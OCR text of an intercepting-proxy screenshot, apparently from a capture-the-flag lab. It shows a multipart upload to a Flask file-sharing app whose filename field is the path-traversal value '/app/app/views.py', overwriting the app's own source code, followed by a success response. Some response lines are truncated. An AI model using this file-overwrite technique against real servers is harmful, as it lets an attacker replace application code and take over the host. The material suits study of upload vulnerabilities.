 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.11.164
3 Content-Length: 1449
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.164
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9LVapyP9viDoGHZA
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
10 Referer: http://10.10.11.164/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary9LVapyP9viDoGHZA
16 Content-Disposition: form-data; name="file"; filename="/app/app/views.py"
17 Content-Type: text/x-python
18
19 import os
20 from subprocess import Popen, PIPE
21
22 from app.utils import get_file_name
23 from flask import render_template, request, send_file
24
25 from app import app
26
27
28 @app.route('/', methods=['GET', 'POST'])
29 def upload_file():
30 if request.method == 'POST':
31 f = request.files['file']
32 file_name = get_file_name(f.filename)
33 file_path = os.path.join(os.getcwd(), "public", "uploads", file_name)
34 f.save(file_path)
35 return render_template('success.html', file_url=request.host_url + "uploads/" + file_name)
36 return render_template('upload.html')
37
38
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.1.2 Python/3.10.3
3 Date: Sat, 18 Jun 2022 14:52:42 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1457
6 Connection: close
7
8 <html lang="en">
9 <head>
10 <meta charset="UTF-8">
11 <meta name="viewport" content="width=device-wi
12 <title>
upcloud - Upload files for Free!
</title>
13
14 <script src="/static/vendor/jquery/jquery-3.4.
</script>
15 <script src="/static/vendor/popper/popper.min.
</script>
16
17 <script src="/static/vendor/bootstrap/js/boots
</script>
18 <script src="/static/js/ie10-viewport-bug-work
</script>
19
20 <link rel="stylesheet" href="/static/vendor/bo
21 <link rel="stylesheet" href=" /static/vendor/b
22 <link rel="stylesheet" href=" /static/vendor/b
23 <link rel="stylesheet" href=" /static/css/styl
24
25 <link rel="stylesheet" href=" /static/vendor/f
26
27 </head>
28 <body>
29
30
31 <div class="drag-area" style="color: white; pa
32
33 <h3>
Success!
</h3>